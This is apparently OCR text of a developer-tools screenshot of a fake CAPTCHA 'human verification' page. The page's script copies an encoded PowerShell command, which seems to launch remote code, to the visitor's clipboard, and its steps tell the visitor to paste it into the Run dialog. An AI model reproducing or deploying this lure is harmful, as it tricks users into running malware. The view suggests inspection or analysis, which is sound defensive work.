 Welcome
</> Elements
Console
Sources
Network
Performance
Memory
Application
human-verify-system.html
top
ch3.dlvic
huma
cdnjs.clo
www.gst
Verify You Are Human
Please verify that you are a human to continue.
I'm not a robot
119 <h3>Verification Steps</h3>
120 <p>1. Press Windows Button "<i class="fab fa-windows"></i>" + R</p>
121 <p>2. Press CTRL + V</p>
122 <p>3. Press Enter</p>
123 </div>
124 </div>
125 </div>
126 <script>
127 function verify() {
128 const textToCopy = "powershell.exe -eC bQBzAGgAdABhACAAaAB0AHQAcABzADoALwAvAHYAZQByAGkAZgAuAGQ
129 const tempTextArea = document.createElement("textarea");
130 tempTextArea.value = textToCopy;
131 document.body.appendChild(tempTextArea);
132 tempTextArea.select();
133 document.execCommand("copy");
134 document.body.removeChild(tempTextArea);
135
136 const recaptchaPopup = document.getElementById("recaptchaPopup");
137 const overlay = document.getElementById("overlay");
138 recaptchaPopup.classList.add("active");
139 overlay.classList.add("active");
140 }
141
142 const verifyButton = document.getElementById('verifyButton');
143 verifyButton.addEventListener('click', verify);
144 </script>
145 </body>
146 </html>
147
{ } Line 133, Column 42 Coverage: n/a